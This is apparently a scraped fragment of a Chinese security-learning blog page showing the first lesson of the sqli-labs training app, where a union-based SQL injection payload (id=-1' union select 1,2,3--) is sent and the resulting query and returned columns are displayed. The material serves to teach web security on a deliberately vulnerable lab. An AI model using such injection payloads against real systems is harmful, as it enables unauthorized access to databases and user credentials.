 1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,3--+
代码学习 比赛 渗透测试 工具使用学习 在线工具 娱乐 Myblog 代码托管平台 学习技巧 科学上网 兴趣 未来 向他人学习
Welcome Dhakkan
有效输入：-1' union select 1,2,3--
执行的sql语句SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1